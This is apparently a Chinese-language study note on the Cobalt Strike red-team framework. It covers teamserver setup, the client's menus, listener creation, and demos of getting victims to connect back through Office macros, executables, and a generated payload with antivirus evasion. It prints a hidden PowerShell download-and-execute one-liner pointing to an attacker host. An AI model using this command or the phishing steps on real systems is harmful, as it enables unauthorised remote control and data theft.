文章目录

前言

本篇文章仅作为本人学习笔记,如有问题请各位大佬指正!

一、cobalt strike是什么?

Cobalt Strike是一种针对网络攻击和渗透测试的工具套件,最初是由Raphael Mudge开发的。它被广泛使用于红队行动、渗透测试和攻击模拟等领域。

Cobalt Strike提供了一系列功能,包括社交工程、恶意软件传播、漏洞利用、远程控制、数据搜集和横向渗透等。它支持多种攻击技术,如Spear Phishing、水坑攻击、中间人攻击和无线网络攻击等。

Cobalt Strike的特点之一是其灵活的协作功能。它允许多个渗透测试人员同时使用工具,共享资源和收集结果,以提高工作效率。此外,Cobalt Strike还支持与Metasploit Framework集成,以加强攻击能力。

Cobalt Strike具有友好的用户界面和强大的功能,使得它成为红队行动和渗透测试团队的首选工具之一。然而,需要强调的是,Cobalt Strike是一款强大的攻击工具,只能在合法和授权的情况下使用,以遵守法律和道德规范。

二、安装Cobalt Strike

1.链接

2.Cobalt Strike启动



- 首先,想要开启多人运动愉快的玩耍,需要先启动团队服务器(teamserver),本次实验服务器搭选择建在Kali,客户端程序选择搭建在Windows11;

sudo ./teamserver <kali的IP> <密码>

//进入到teamserver文件下,启动团队服务器

- Windows客户端启动只需要点击即可,如果你的客户端在Linux,启动输入



sudo ./cobaltstrike,此时会出现一个让人有难言之隐的窗口,当然,多人运动嘛,每个人必须使用不同的用户名,然后输入正确信息,轻轻点击connect慢慢的进入,打枪的不要;

3.功能介绍



Cobalt Strike

| 选项 | 作用 |

|---|---|

| New Connection | 新建连接 |

| Preferences | 设置 |

| Visualization | 视图(枢纽试图、会话列表、目标列表 ) |

| VPN Interface | VPN接口 |

| Listeners | 监听 |

| Script Manangers | 脚本管理器 |

| Close | 关闭 |

View(查看)

| 选项 | 作用 |

|---|---|

| Applications | 显示应用信息 |

| Credentials | 显示受害者凭证信息 |

| Downloads | 文件下载 |

| Event Log | 事件日志;连接日志及系统日志 |

| Keystrokes | 键盘记录 |

| Proxy Pivots | 代理 |

| Screemshots | 屏幕截图 |

| Script Console | 脚本控制台 |

| Targets | 目标列表 |

| Web log | web日志 |

Attacks(攻击)

Packages # 生成后门

-- HTML Aplications # 网页后门

-- MS Office MAcro #office宏后门

-- Payload Generator #生成各种编程语言的后门

-- Windows Executable #可执行的exe文件

-- Windows Executable(s) #生成无状态的可执行exe文件



Web Drive—by #web类攻击

-- Mange 管理器

-- Clone Site ##克隆网站,可以记录受害者提交的数据;

-- Host file # 提供一个文件下载,可以修改Mime信息; 可以配合DNS欺骗实现挂马效果使用

-- Script Web Delivery # 类似于msf 的web_delivery

-- Signed Applet Attack # 使用java自签名的程序进行钓鱼攻击

-- Smart Applet Attack #自动检测java版本并进行攻击,针对Java 1.6.0_45以下以及Java 1.7.0_21以下版本;

-- System Profiler # 用来获取一些系统信息,比如系统版本,Flash版本,浏览器版本等。

Spear Phish #钓鱼攻击

Reporting(报告)

| 选项 | 作用 |

|---|---|

| Activity Report | 活动报告 |

| Hosts Report | 主机报告 |

| Indicators of Compromise | 目标报告 |

| Sessions Report | 会话报告 |

| Social Engineering Report | 社会工程报告 |

| Reset Data | 重置数据 |

| Export Data | 导出数据 |



4. 生成监听器

选择左上角耳机标志,在下面点击add添加,名字随意,HTTP Hosts选择服务器主机IP,端口可以任意设置,尽量设置的不要引起端口冲突

- HTTP Hosts:木马执行以后反连的地址;

- HTTP Host(Stager):Stager的马请求下载Payload的地方;

- HTTP Port(C2):木马反弹给服务端的哪个端口;



三、上线方式演示

1.宏上线(MS Office MAcro)





- 选择攻击载荷里面的MS Office MAcro



- 生成,复制



- 打开word,选择试图—宏—输入名称—创建宏—点击编辑,把复制的内容粘贴进去,保存,关闭



- 怨种点击word,显示上线成功







2. .exe可执行文件上线



- 方法如上,点击选择监听者,生成.exe文件



- 大冤种打开999.exe,上线成功









3. PowerShell上线

- 将内容复制

powershell.exe -nop -w hidden -c "IEX ((new-object

net.webclient).downloadstring('http://客户端IP:80/a'))"

- 怨种打开了命令窗口,将内容粘贴进去,点击了确认

- 上线成功





4. Payload Generator上线

- 生成的文件做个免杀

- 怨种点击一下,上线成功

更新ing…